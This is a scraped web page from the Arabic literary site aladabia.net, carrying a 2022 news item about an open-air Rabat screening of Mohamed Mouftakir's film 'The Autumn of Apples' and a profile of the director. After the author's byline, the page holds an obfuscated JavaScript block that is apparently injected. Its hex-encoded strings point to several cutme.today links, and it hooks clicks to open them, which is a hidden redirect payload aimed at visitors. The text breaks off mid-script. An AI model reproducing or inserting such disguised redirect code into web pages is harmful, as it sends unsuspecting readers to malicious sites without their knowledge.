مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-30399" class="post-30399 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">محمد مفتكر و&#8221;خريف التفاح&#8221; بالهواء الطلق</span></div>			<header class="entry-header">
				<h1 class="entry-title">محمد مفتكر و&#8221;خريف التفاح&#8221; بالهواء الطلق</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2022/07/21/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%81%d8%aa%d9%83%d8%b1-%d9%88%d8%ae%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a8%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-21T16:15:29+03:00">21 يوليو، 2022</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=محمد%20مفتكر%20و&#8221;خريف%20التفاح&#8221;%20بالهواء%20الطلق&amp;url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=محمد%20مفتكر%20و&#8221;خريف%20التفاح&#8221;%20بالهواء%20الطلق%20-%20https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1080" height="1080" src="https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat.jpg 1080w, https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat-300x300.jpg 300w, https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat-1024x1024.jpg 1024w, https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat-150x150.jpg 150w, https://aladabia.net/wp-content/uploads/2022/07/Mouftakir-a-Rabat-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">تفتتح أنشطة الليلة البيضاء للسينما وحقوق الأسرة، الجمعة 22 يوليوز الجاري في الهواء الطلق بساحة المكتبة الوطنية للمملكة المغربية بالرباط ابتداء من الثامنة والنصف ليلا، بعرض عمومي مجاني لفيلم &#8220;خريف التفاح&#8221; بحضور مبدعه محمد مفتكر. ويحكي هذا الفيلم الروائي الطويل، الذي توج بعدة جوائز قيمة، قصة الطفل سليمان الذي يقرر معرفة سبب العلاقة المتوترة بين أبيه وأمه قبل ولادته.</p>
<p><img decoding="async" class="aligncenter wp-image-30401 size-full" src="https://aladabia.net/wp-content/uploads/2022/07/Mouf.jpg" alt="" width="381" height="381" srcset="https://aladabia.net/wp-content/uploads/2022/07/Mouf.jpg 381w, https://aladabia.net/wp-content/uploads/2022/07/Mouf-300x300.jpg 300w, https://aladabia.net/wp-content/uploads/2022/07/Mouf-150x150.jpg 150w" sizes="(max-width: 381px) 100vw, 381px" /></p>
<p style="text-align: justify;">فيما يلي ورقة تعرف بمخرج هذا الفيلم الجميل:</p>
<p style="text-align: justify;">محمد مفتكر مخرج مغربي يعمل بتأن وثبات، يعطي لكل عنصر من عناصر التعبير السينمائي حقه ووقته لكي ينضج، ليس متسرعا في الإنجاز لأنه يتوخى الجودة والإتقان. في رصيده لحد الآن ثلاثة أفلام روائية طويلة هي تباعا الدراما السيكولوجية &#8220;براق&#8221; (2009) والكوميديا الاجتماعية &#8220;جوق العميين&#8221; (2014) والدراما الاجتماعية &#8220;خريف التفاح&#8221; (2020)، توجت كلها بجوائز معتبرة داخل الوطن (المهرجان الوطني للفيلم بشكل خاص) وخارجه. ولعل قاسمها المشترك، هي وأفلامه القصيرة &#8220;ظل الموت&#8221; (2003) و&#8221;رقصة الجنين&#8221; (2005) و&#8221;آخر الشهر&#8221; (2007) و&#8221;نشيد الجنازة&#8221; (2008)، هو الاشتغال على تيمة الأب والعلاقة المتوترة أحيانا بينه وبين الإبن. فالأب حاضر بقوة في جل أفلام هذا المخرج البيضاوي القصيرة والطويلة، بحيث نشعر ونحن نشاهدها أنه لم يستطع لحد الآن التخلص من وطأة الأب وكأنه يرغب شعوريا أو لا شعوريا في تصفية حساباته معه بما لها وما عليها.</p>
<p style="text-align: justify;">أفلام إذن تحضر فيها ذاتية المخرج وذكريات أليمة وجميلة من طفولته، لا يستلهم مواضيعها وشخصياتها من الواقع وإنما من ذاته وما يعتمل داخلها من مشاعر، فكل فيلم من أفلامه هو بمثابة سفر طويل، ممتع ومؤلم في آن، في/ ونحو اللاشعور الذي ما هو إلا تراكم لكل ما عشناه وورثناه منذ زمن غابر، وكل واحد منا يحمل داخله القصة المأساوية للبشرية جمعاء (من حوار أجرته معه كوثر فردوس، منشور بعدد 3 أبريل 2020 من &#8220;ملاحظ المغرب وإفريقيا&#8221;). كما تحضر فيها عنايته الفائقة بالتفاصيل والجزئيات وتحكمه النسبي في أدوات السرد، الشيء الذي يضفي على هذه الأفلام صدقا وخصوصية يميزانها عن غيرها ويجعل من مبدعها رائدا من رواد سينما المؤلف بالمغرب، رغم محاولته الخروج من دائرة هذه السينما النخبوية إلى دائرة سينما الجمهور العريض في فيلمه &#8220;جوق العميين&#8221;.</p>
<p style="text-align: justify;">محمد مفتكر من المخرجين المثقفين، المواضبين على مشاهدة أفلام الرواد (ستانلي كوبريك نموذجا) وغيرها وعلى التمتع بمختلف العروض المسرحية والموسيقية وغيرها وعلى القراءة والاطلاع على أمهات الأدب والفكر والعلوم، ولهذا فأفلامه ممتعة فكريا وفنيا ومثيرة للنقاش، وأفكاره وتصريحاته وحواراته وكتاباته جد مقنعة بعمقها وصدقها ووضوحها وتلقائيتها وتواضع صاحبها، فهو فنان صاحب رؤية ومشروع ولا ينطلق في كتاباته السيناريستية والإخراجية من فراغ. بالنسبة إليه، ليس مهما ما تحكيه أفلامه من قصص ومواضيع وإنما الأهم هو كتابتها البصرية وكيفية توظيفها لمختلف أدوات التعبير من تصوير وموسيقى وتشخيص ومونتاج وأصوات مختلفة وغير ذلك لجعل المتلقي يحس بها، فالإحساس أهم من الفهم لأنه هو الذي يدوم.</p>
<p style="text-align: justify;">يذكر أن محمد مفتكر من مواليد الدار البيضاء يوم 4 شتنبر 1965، تابع بعد حصوله على شهادة البكالوريا (آداب عصرية) سنة 1984 دروسا جامعية في الأدب الأنجليزي من 1985 إلى 1989. كما تابع دروسا جامعية بمونبوليي بفرنسا سنة 1991 واستفاد في نفس المدينة من تدريب في كتابة السيناريو سنة 1992 ومن تدريب مماثل بتونس سنة 1994، وفي سنة 1997 تلقى تدريبا في التقطيع التقني بألمانيا.</p>
<p style="text-align: justify;">لم يكتف بهذه التداريب فقط بل انخرط في معمعة الممارسة السينمائية إلى جانب المبدع الكبير مصطفى الدرقاوي وغيره، حيث وقف عن قرب على مراحل إنجاز الأفلام وتفاصيل العمل السينمائي، وتدرج في تخصصات تقنية عدة إلى أن أصبح مساعد مخرج، وعندما استأنس في نفسه قدرة على الإبداع كتب وأخرج باكورة أفلامه القصيرة &#8220;ظل الموت&#8221; سنة 2003، وساهم في كتابة سيناريو الفيلم الروائي الطويل &#8220;هنا ولهيه&#8221; (2004) إلى جانب مخرجه الراحل محمد إسماعيل، وكتب سيناريو الفيلم التلفزيوني &#8220;انكسار&#8221; (2006) من إخراج عبد الكريم الدرقاوي. وبعد مرحلة الأفلام القصيرة، بما في ذلك فيلمه الطويل &#8220;محطة الملائكة&#8221; (2009) المشترك بينه وبين هشام العسري ونرجس النجار، أقدم وعمره 44 سنة على إخراج باكورة أفلامه الروائية الطويلة &#8220;براق&#8221; وأردفه بالفيلمين الآخرين &#8220;جوق العميين&#8221; و&#8221;خريف التفاح&#8221; بمعدل فيلم طويل كل خمس سنوات تقريبا. هذا بالإضافة إلى فيلم قصير بعنوان &#8220;حجر/Confinement&#8221; صوره بهاتفه الذكي سنة 2020 بطلب من المركز السينمائي المغربي، إبان جائحة كورونا، وعرض على المنصة الرقمية للموقع الإلكتروني الرسمي للمركز المذكور إلى جانب أفلام أخرى من توقيع فوزي بن السعيدي وطالا حديد وحكيم بلعباس وياسين ماركو موروكو وعادل الفاضلي.</p>
<p style="text-align: justify;">
<p><strong>أحمد سيجلماسي</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 